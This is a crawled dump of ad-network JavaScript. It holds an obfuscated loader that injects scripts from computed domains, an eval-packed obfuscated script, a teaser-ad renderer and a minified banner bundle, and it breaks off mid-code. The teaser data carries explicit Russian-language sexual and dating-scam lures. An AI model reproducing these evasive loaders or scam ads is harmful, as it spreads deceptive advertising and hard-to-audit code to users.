X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/horse/surface.js?24986&u=null&a=0.3129993458864755
body_size: 10993
content:
	function e39158bcc2_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe39158bcc2(teasers) {
		if (document.getElementById('e39158bcc2')) {
			document.getElementById('e39158bcc2').innerHTML = "";
			document.getElementById('e39158bcc2').classList.add('no-pop');
			
			
			document.getElementById('e39158bcc2').setAttribute("onclick", "e39158bcc2_cancel_bubbling(event);");
			document.getElementById('e39158bcc2').setAttribute("onmouseup", "e39158bcc2_cancel_bubbling(event);");
			document.getElementById('e39158bcc2').setAttribute("onmousedown", "e39158bcc2_cancel_bubbling(event);");
			document.getElementById('e39158bcc2').setAttribute("oncontextmenu", "return false");
			
			
			var e39158bcc2_place = document.getElementById('e39158bcc2');

			var e39158bcc2_table = document.createElement('table');
			e39158bcc2_table.cellPadding = "0";
			e39158bcc2_table.cellSpacing = "3";
			e39158bcc2_table.style.borderSpacing = "3px";
			e39158bcc2_table.style.borderCollapse = "inherit";
			e39158bcc2_table.style.width = "99%";
			e39158bcc2_table.style.margin = "0 auto";
			e39158bcc2_table.style.textAlign = "center";
			e39158bcc2_table.style.backgroundColor = "transparent";
			e39158bcc2_table.style.border = "0px solid #7b7b7b";
			e39158bcc2_table.style.borderRadius = "0px";
			e39158bcc2_table.style.tableLayout = "fixed";
			e39158bcc2_table.align = "center";
			e39158bcc2_place.appendChild(e39158bcc2_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e39158bcc2_tr = document.createElement('tr');
				e39158bcc2_table.appendChild(e39158bcc2_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e39158bcc2_td = document.createElement('td');
					e39158bcc2_td.id = "e39158bcc2_c_"+i;
					if (teasers[i][6] == "1"){
						e39158bcc2_td.style.border = "1px solid #df6f78";
						e39158bcc2_td.style.backgroundColor = "#fdf8e5";
					} else {
						e39158bcc2_td.style.border = "0px solid #7b7b7b";
						e39158bcc2_td.style.backgroundColor = "#ffffff";
						e39158bcc2_td.setAttribute("onmouseover", "document.getElementById('e39158bcc2_c_"+i+"').style.backgroundColor = '#fdfdfd';");
						e39158bcc2_td.setAttribute("onmouseout",  "document.getElementById('e39158bcc2_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e39158bcc2_td.style.padding = "5px";
					e39158bcc2_td.style.borderRadius = "5px";
					e39158bcc2_td.style.textAlign = "center";
					e39158bcc2_td.style.verticalAlign = "top";
					e39158bcc2_td.align = "center";
					e39158bcc2_td.width = "33%";
					e39158bcc2_tr.appendChild(e39158bcc2_td);

					var e39158bcc2_teaser = document.createElement('a');
					e39158bcc2_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e39158bcc2_teaser.target = "_blank";
					e39158bcc2_teaser.rel = "nofollow";
					e39158bcc2_teaser.style.textDecoration = "none";
					e39158bcc2_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e39158bcc2_teaser.style.zIndex = '1';
					e39158bcc2_teaser.style.position = 'relative';
					e39158bcc2_teaser.style.width = '100%';
					e39158bcc2_td.appendChild(e39158bcc2_teaser);
										
										
					e39158bcc2_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e39158bcc2').removeChild(document.getElementById('e39158bcc2').firstChild);

							var e39158bcc2_script     = document.createElement('script');
							e39158bcc2_script.type    = 'text/javascript';
							e39158bcc2_script.charset = 'utf-8';
							e39158bcc2_script.async   = 'true';
							e39158bcc2_script.src     = 'https://adtazwhite.com/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=17698874576321559176&a=' + Math.random();
							document.body.appendChild(e39158bcc2_script);
						}, 1000);
					}
					
					var e39158bcc2_image = document.createElement('div'); 
					e39158bcc2_image.id  = "e39158bcc2_i_c_"+i;
										
					var e39158bcc2_image2 = document.createElement('img');
					e39158bcc2_image2.alt = "";
					e39158bcc2_image2.src = teasers[i][1];
					e39158bcc2_image2.style.width  = "200px";
					e39158bcc2_image2.style.height = "200px";
					e39158bcc2_image.style.overflow = "hidden";
					e39158bcc2_image.appendChild(e39158bcc2_image2);
					
										e39158bcc2_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e39158bcc2_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e39158bcc2_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e39158bcc2_image.style.backgroundSize = 'cover'; 
					e39158bcc2_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e39158bcc2_teaser.setAttribute("onmouseover", "document.getElementById('e39158bcc2_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e39158bcc2_teaser.setAttribute("onmouseout",  "document.getElementById('e39158bcc2_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e39158bcc2_temp_gifimage            = document.createElement('img');
						e39158bcc2_temp_gifimage.alt            = "";
						e39158bcc2_temp_gifimage.src            = teasers[i][5];
						e39158bcc2_temp_gifimage.style.width    = "1px";
						e39158bcc2_temp_gifimage.style.height   = "1px";
						e39158bcc2_temp_gifimage.width          = "1";
						e39158bcc2_temp_gifimage.height         = "1";
						e39158bcc2_temp_gifimage.alt            = "";
						e39158bcc2_temp_gifimage.title          = "";
						e39158bcc2_temp_gifimage.style.position = "fixed";
						e39158bcc2_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e39158bcc2_temp_gifimage);
					}
					
					e39158bcc2_image.style.border = "0px solid #ffffff";
					e39158bcc2_image.style.borderRadius = "5px";
					e39158bcc2_image.style.width = "200px"; 
					e39158bcc2_image.style.height = "200px"; 
					e39158bcc2_image.style.position = 'inherit';
					e39158bcc2_image.style.cssFloat = 'none';
					e39158bcc2_image.style.boxSizing = "content-box";
					e39158bcc2_image.style.display = 'inline-block';
					e39158bcc2_image.style.margin = "5px";
					
										
					var e39158bcc2_title = document.createElement('div');
					e39158bcc2_title.innerHTML = teasers[i][2];
					e39158bcc2_title.style.fontSize = "10pt";
					e39158bcc2_title.style.color = "#990000";
					e39158bcc2_title.style.fontWeight = "bold";
					e39158bcc2_title.style.textAlign = "center";
					e39158bcc2_title.style.fontFamily = "Arial";
					e39158bcc2_title.style.fontSize = "17px";
					e39158bcc2_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e39158bcc2_title.style.color = "#000000";
						e39158bcc2_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e39158bcc2_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e39158bcc2_title.style.fontStyle = "normal";
					e39158bcc2_title.style.fontWeight = "bold";
					e39158bcc2_title.style.textDecoration = "none";
					e39158bcc2_title.style.margin = "3px";
					e39158bcc2_title.style.height = "auto";
					e39158bcc2_title.id = "etarg_title_24986_"+i;

					
					var e39158bcc2_description = document.createElement('div');
					e39158bcc2_description.innerHTML = teasers[i][3];
					e39158bcc2_description.style.color = "#000000";
					e39158bcc2_description.style.fontSize = "10pt";
					e39158bcc2_description.style.textAlign = "center";
					e39158bcc2_description.style.fontFamily = "Arial";
					e39158bcc2_description.style.fontSize = "15px";
					e39158bcc2_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e39158bcc2_description.style.color = "#000000";
						e39158bcc2_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e39158bcc2_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e39158bcc2_description.style.fontStyle = "normal";
					e39158bcc2_description.style.fontWeight = "normal";
					e39158bcc2_description.style.textDecoration = "none";
					e39158bcc2_description.style.margin = "3px";
					e39158bcc2_description.style.height = "auto";
					e39158bcc2_description.id = "etarg_description_24986_"+i;

					var e39158bcc2_price = document.createElement('div');
					e39158bcc2_price.innerHTML = teasers[i][4];
					e39158bcc2_price.style.color = "#f25100";
					e39158bcc2_price.style.textAlign = "center";
					e39158bcc2_price.style.fontFamily = e39158bcc2_description.style.fontFamily;
					e39158bcc2_price.style.fontSize = e39158bcc2_description.style.fontSize;
					e39158bcc2_price.style.lineHeight = e39158bcc2_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e39158bcc2_price.style.color = "#f90000";
					}
					e39158bcc2_price.style.fontStyle = e39158bcc2_description.style.fontStyle;
					e39158bcc2_price.style.fontWeight = "bold";
					e39158bcc2_price.style.textDecoration = e39158bcc2_description.style.textDecoration;
					e39158bcc2_price.style.height = "auto";

										e39158bcc2_teaser.appendChild(e39158bcc2_image);
					e39158bcc2_teaser.appendChild(e39158bcc2_title);
					e39158bcc2_teaser.appendChild(e39158bcc2_description);
					e39158bcc2_teaser.appendChild(e39158bcc2_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe39158bcc2([['https://adtazwhite.com/clicks/MjQ5ODZfMzA3MjE5XzIzLjA1ODkzMjlfMTNfMTc2OTg4NzQ1NzYzMjE1NTkxNzZfMjBfMTguMTE4LjIyLjY5XjYyYjQ0ZWY3MWFhYzAxYmJiNzM5YzhjYzdjMmFhNmNhXjIyLjEuMzEuMjAyNg==','//cs09.adtazwhite.com/content/61454/3518923.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','','0','//cs09.adtazwhite.com/content/61454/3518923_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODZfMzEyMDQ1XzIzLjAyNTk3NjdfMTNfMTc2OTg4NzQ1NzYzMjE1NTkxNzZfMjBfMTguMTE4LjIyLjY5Xjg1Njg2MzdjODcwODk4N2YzYzhjYjVlYTYyODQ0MWFiXjIyLjEuMzEuMjAyNg==','//cs11.adtazwhite.com/content/61454/3533401.webp','Ольга 40 лет. 300м от вас','Живу одна! Стану СПОНСОРОМ!',' ','','0','//cs11.adtazwhite.com/content/61454/3533401_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODZfMjk0ODYxXzIzLjAyMDMyMDJfMTNfMTc2OTg4NzQ1NzYzMjE1NTkxNzZfMjBfMTguMTE4LjIyLjY5XjlmYzkyZThiYjBkNzkzMTRkNTI4YjAxNzBhODUwNjNmXjIyLjEuMzEuMjAyNg==','//cs10.adtazwhite.com/content/61454/3481849.webp','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','','0','//cs10.adtazwhite.com/content/61454/3481849_2.webp']]);  try { localStorage.setItem('e39158bcc2_uid', '17698874576321559176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 2384
content:
var _0xc90e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe20c(d,e,f){var g=_0xc90e[2][_0xc90e[1]](_0xc90e[0]);var h=g[_0xc90e[3]](0,e);var i=g[_0xc90e[3]](0,f);var j=d[_0xc90e[1]](_0xc90e[0])[_0xc90e[10]]()[_0xc90e[9]](function(a,b,c){if(h[_0xc90e[4]](b)!==-1)return a+=h[_0xc90e[4]](b)*(Math[_0xc90e[8]](e,c))},0);var k=_0xc90e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc90e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe20c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",2,"OHDxUMgiP",18,2,26))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://js.cabnnr.com/banner-admanager/build.m.js
body_size: 26697
content:
(()=>{"use strict";var e={41:function(e,t){var n=this&&this.__awaiter||function(e,t,n,i){return new(n||(n=Promise))(function(r,o){function s(e){try{l(i.next(e))}catch(e){o(e)}}function a(e){try{l(i.throw(e))}catch(e){o(e)}}function l(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(s,a)}l((i=i.apply(e,t||[])).next())})};Object.defineProperty(t,"__esModule",{value:!0}),t.StoriesMode=void 0,t.StoriesMode=class{constructor(e,t,i){this.selectorPrefix="_ab-io",this.wrapper=this.createWrapper(e,t),this.createProgressLinear(),this.progressLinear.addEventListener("animationend",()=>n(this,void 0,void 0,function*(){yield i(),this.progressLinear.classList.toggle("active"),this.progressLinear.offsetHeight,this.progressLinear.classList.toggle("active")}),!1)}stopProgressBar(){this.progressLinear.classList.add(`${this.selectorPrefix}_progress-stop`)}startProgressBar(){this.progressLinear.classList.remove(`${this.selectorPrefix}_progress-stop`)}createWrapper(e,t){const n=e.querySelector("[data-cbic]");if(n)return n;e.setAttribute("style","position: relative;");const i=document.createElement("div");return i.setAttribute("style",`width: ${t.width}px; height: ${t.height}px; top: 0; position: absolute; pointer-events: none;`),i.setAttribute("data-cbic",""),e.appendChild(i),i}createStyleProgress(){if(document.getElementById(this.selectorPrefix))return;const e=document.createElement("style");e.id=this.selectorPrefix,e.textContent=`\n      .${this.selectorPrefix}_progress {\n        height: 4px;\n        border-radius: 4px;\n        margin: 0 5px;\n        position: relative;\n        background-image: -webkit-linear-gradient(left,\n        rgba(255,255,255,.5) 0%,\n        rgba(255,255,255,.5) 50%,\n        rgba(88, 89, 104,.5) 50.001%,\n        rgba(88, 89, 104,.5) 100%\n        );\n        background-repeat: no-repeat;\n        background-size: 200%;\n        background-color: #666;\n        background-position: 100% 50%;\n        animation-timing-function: linear;\n        animation-delay: .2s;\n      }\n\n      .${this.selectorPrefix}_progress.active {\n          animation-name: fill-timeline;\n      }\n\n      .${this.selectorPrefix}_progress.passed {\n          background-position: 0 0;\n      }\n\n      .${this.selectorPrefix}_progress-stop {\n          animation-play-state: paused;\n      }\n\n      @-webkit-keyframes fill-timeline {\n          0%   { background-position: 100% 0; }\n          100% { background-position: 0 0; }\n      }\n    `,document.body.appendChild(e)}createProgressLinear(){this.createStyleProgress(),this.progressLinear=document.createElement("div"),this.progressLinear.classList.add(`${this.selectorPrefix}_progress`,"active"),this.progressLinear.setAttribute("style","animation-duration: 20s;\n    top: 5%"),this.wrapper.appendChild(this.progressLinear)}}},144:(e,t,n)=>{function i(e,t){var n=function(e,t){if(e.length<=t)return e;var n=e.slice(0,t),i=n.lastIndexOf(",");return n.slice(0,i)}(decodeURIComponent(e).replace(/"/g,""),t);return encodeURIComponent(n)}n.r(t),n.d(t,{formatKeywords:()=>i})},540:e=>{e.exports=function(e){var t=document.createElement("style");return e.setAttributes(t,e.attributes),e.insert(t,e.options),t}},545:(e,t,n)=>{n.d(t,{A:()=>a});var i=n(1601),r=n.n(i),o=n(6314),s=n.n(o)()(r());s.push([e.id,".slider-container{width:100%}.__slider{overflow:hidden}.__slider-track{display:flex;margin:0 auto;overflow-x:hidden;scroll-behavior:smooth;width:100%}.__slider-track::-webkit-scrollbar{width:0}.__slider-top{display:flex;justify-content:flex-end;margin:10px 0;width:100%}.__slide{margin:0 4px}.__slide:first-child,.__slide:last-child{margin-left:0}.__button,.__slide-container{align-items:center;display:flex;justify-content:center}.__button{background:none;border:none}.__disable-button{fill-opacity:.5;pointer-events:none}.__arrow-hidden{display:none}",""]);const a=s},597:(e,t,n)=>{n.r(t),n.d(t,{default:()=>i});const i={globalVarName:"__banner-init",initEventName:"__banner-event",viewabilityTrackingUrl:"https://btds.zog.link/in/va",viewabilityTimeout:1e3,exoClickUrl:"https://a.magsrv.com/iframe.php",sentryURL:"https://acc589c25d98c92b25468dd9f092111b@sentry.infra.infrapu.sh/81",version:"6.91.1"}},645:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.createHeaderHtml=function(e=6){return`\n    <span\n      class="gfpl-label"\n      style="top: ${e}px;"\n    >\n      <span class="gfpl-label-container"></span>\n\n      <span class="gfpl-close-button-container"></span>\n    </span>\n  `},t.addLabel=function(e,{icon:t,title:n,url:i}){if(!e)return;const r=e.querySelector(".gfpl-label-container");r&&(r.innerHTML=`\n    <a\n      class="gfpl-label__link ${t?"":"gfpl-label__link_text_show"}"\n      href="${i}"\n      target="_blank"\n    >\n      ${n?`<p class="gfpl-label__text">${n}</p>`:""}\n      ${t||""}\n    </a>\n  `)},t.addCloseButton=function(e){if(!e)return null;const t=e.querySelector(".gfpl-close-button-container");return t?(t.innerHTML='\n    <button\n      class="gfpl-close-button"\n      aria-label="Close alert"\n      type="button"\n      data-js-close-button\n    >\n      <svg width="8" height="7" viewBox="0 0 8 7" fill="none" xmlns="http://www.w3.org/2000/svg">\n        <path d="M1.36763 0L3.99668 2.98503L6.62573 0H8L4.72033 3.5L8 7H6.62573L3.99668 4.11068L1.36763 7H0L3.23983 3.5L0 0H1.36763Z" fill="black"/>\n      </svg>\n    </button>\n  ',t.firstElementChild):null}},720:function(e,t,n){var i=this&&this.__awaiter||function(e,t,n,i){return new(n||(n=Promise))(function(r,o){function s(e){try{l(i.next(e))}catch(e){o(e)}}function a(e){try{l(i.throw(e))}catch(e){o(e)}}function l(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(s,a)}l((i=i.apply(e,t||[])).next())})};Object.defineProperty(t,"__esModule",{value:!0}),t.default=function({dsn:e,name:t,version:n}){const o=new r.BrowserMicroSentryClient({dsn:e,release:`[${t}]${n}`,ignoreErrors:[/network error/i,/request failed with status code/i]});return{handleError:function(e){return(...t)=>i(this,void 0,void 0,function*(){try{yield e(...t)}catch(e){o.report(e)}})}}};const r=n(995)},995:(e,t,n)=>{var i;n.r(t),n.d(t,{BrowserMicroSentryClient:()=>m}),function(e){e.fatal="fatal",e.error="error",e.warning="warning",e.log="log",e.info="info",e.debug="debug",e.critical="critical"}(i||(i={}));const r=/^\s*at (?:(.*?) ?\()?((?:file|https?|blob|chrome-extension|address|native|eval|webpack|<anonymous>|[-a-z]+:|.*bundle|\/).*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,o=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:file|https?|blob|chrome|webpack|resource|moz-extension).*?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js))(?::(\d+))?(?::(\d+))?\s*$/i,s=/^\s*at (?:((?:\[object object\])?.+) )?\(?((?:file|ms-appx|https?|webpack|blob):.*?):(\d+)(?::(\d+))?\)?\s*$/i,a="?",l=/^(?:(\w+):)\/\/(?:([\w-]+)(?::(\w+))?@)([\w.-]+)(?::(\d+))?\/(.+)/;function c(e){return(e&&e.message||"No error message").split("\n").filter(e=>!!e)[0]}function d(e){try{const t=function(e){if(!e.stack)return null;const t=[],n=e.stack.split("\n");let i,l;for(let c=0;c<n.length;++c){if(i=r.exec(n[c]))l={filename:i[2]&&0===i[2].indexOf("address at ")?i[2].substr(11):i[2],function:i[1]||a,lineno:i[3]?+i[3]:null,colno:i[4]?+i[4]:null};else if(i=s.exec(n[c]))l={filename:i[2],function:i[1]||a,lineno:+i[3],colno:i[4]?+i[4]:null};else{if(!(i=o.exec(n[c])))continue;0!==c||i[5]||void 0===e.columnNumber||(t[0].column=e.columnNumber+1),l={filename:i[3],function:i[1]||a,lineno:i[4]?+i[4]:null,colno:i[5]?+i[5]:null}}!l.function&&l.lineno&&(l.function=a),t.push(l)}return t.length?{value:c(e),type:e.name,stacktrace:{frames:t.reverse()}}:null}(e);if(t)return t}catch(e){}return{value:c(e),type:e&&e.name,stacktrace:{frames:[]}}}class u{constructor(e){if(e&&e.dsn){const t=l.exec(e.dsn),n=t?t.slice(1):[],i=n[5].split("/"),r=i.slice(0,-1).join("/");this.apiUrl=n[0]+"://"+n[3]+(n[4]?":"+n[4]:"")+(r?"/"+r:"")+"/api/"+i.pop()+"/store/",this.authHeader="Sentry sentry_version=7,sentry_key="+n[1]+(n[2]?",sentry_secret="+n[2]:"")}this.environment=e&&e.environment}prepare(e){return{...this.getRequestBlank(),exception:{values:[d(e)]}}}report(e){this.send(this.prepare(e))}send(e){this.apiUrl&&e&&this.createRequest(e)}createRequest(e){const t=new XMLHttpRequest;t.open("POST",this.apiUrl,!0),t.setRequestHeader("Content-type","application/json"),t.setRequestHeader("X-Sentry-Auth",this.authHeader||""),t.send(JSON.stringify(e))}getRequestBlank(){return{platform:"javascript",event_id:"xxxxxxxxxxxx4xxxyxxxxxxxxxxxxxxx".replace(/[xy]/g,e=>{const t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)}),sdk:{name:"micro-sentry.javascript.core",version:"0.0.0"},timestamp:Date.now()/1e3,environment:this.environment}}}function h(e,t){return"[object RegExp]"===Object.prototype.toString.call(t)?t.test(e):"string"==typeof t&&-1!==e.indexOf(t)}const p=100;function f(){return window}class m extends u{constructor(e,t=f()){super(e),this.options=e,this.window=t,this.breadcrumbsKeyName="breadcrumbs",this.destroyed=!1,this._state={};const{plugins:n=[],beforeSend:i=e=>e,beforeBreadcrumb:r=e=>e,blacklistUrls:o=[],ignoreErrors:s=[],release:a,maxBreadcrumbs:l=p}=this.options||{}||[];this.plugins=n.map(e=>new e(this)),this.beforeSend=i,this.beforeBreadcrumb=r,this.blacklistUrls=o,this.ignoreErrors=s,this.release=a,this.maxBreadcrumbs=l>=0?l:p}get state(){return this._state}clearState(){this._state={}}setTags(e){return this.setKeyState("tags",{...e}),this}setTag(e,t){return this.extendState({tags:{[e]:t}}),this}setExtra(e,t){return this.extendState({extra:{[e]:t}}),this}setExtras(e){return this.setKeyState("extra",{...e}),this}setUser(e){return this.setKeyState("user",e?{...e}:void 0),this}clone(){const e=new m({...this.options,plugins:[]});return e.extendState(this.state),e}withScope(e){const t=this.clone();e(t),t.destroy(),this.setBreadcrumbs(void 0)}addBreadcrumb(e){const t=this.beforeBreadcrumb(e);t&&(this.extendState({[this.breadcrumbsKeyName]:[{timestamp:Date.now()/1e3,...t}]}),this.trimBreadcrumbs())}setBreadcrumbs(e){this.setKeyState(this.breadcrumbsKeyName,e),this.trimBreadcrumbs()}captureMessage(e,t){this.send({...this.getRequestBlank(),message:e,level:t})}destroy(){this.destroyed=!0,this.plugins.forEach(e=>{e.destroy&&e.destroy()})}isIgnoredError(e){return!!this.ignoreErrors.length&&this.getPossibleEventMessages(e).some(e=>this.ignoreErrors.some(t=>h(e,t)))}extractQueryString(e){let 